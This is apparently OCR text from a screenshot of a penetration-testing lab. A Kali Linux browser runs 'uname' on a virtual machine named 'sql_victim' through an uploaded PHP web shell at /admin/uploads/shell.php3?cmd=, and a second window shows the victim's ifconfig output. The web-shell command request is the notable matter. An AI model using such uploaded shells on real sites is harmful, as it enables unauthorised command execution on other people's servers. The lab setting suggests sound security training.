 Mozilla Firefox
http://10.0...?cmd=uname × 2018-NS-Public-UP1... ×
10.0.2.8/admin/uploads/shell.php3?cmd=uname Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Linux
Inspector Conso
<html>
<head></head>
<body>Linux</body>
</html>
sql_victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user@debian:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ff:5b:fe
inet addr:10.0.2.8 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feff:5bfe/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2863 (2.7 KiB) TX bytes:1152 (1.1 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:528 (528.0 B) TX bytes:528 (528.0 B)
user@debian:~$
user@debian:~$ uname
Linux
user@debian:~$
Right Ctrl